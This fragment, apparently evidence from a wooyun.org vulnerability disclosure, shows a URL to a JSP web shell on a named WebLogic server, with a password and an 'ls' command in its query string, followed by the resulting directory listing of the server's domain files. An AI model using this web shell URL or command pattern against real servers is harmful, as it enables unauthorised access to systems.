 www.4008118228.cn/uddiexplorer/2ss.jsp?pwd=023&i=ls
autodeploy
bin
config
console-ext
D:\JinHaoming\Project\Axis\webapp\WEB-INF\attachments
E:
edit.lok
fileRealm.properties
init-info
lib
logs
nohup2015.log
nohup.out
pending
security
servers
shutdown.py
startWebLogic.sh
tmp
web
www.wooyun.org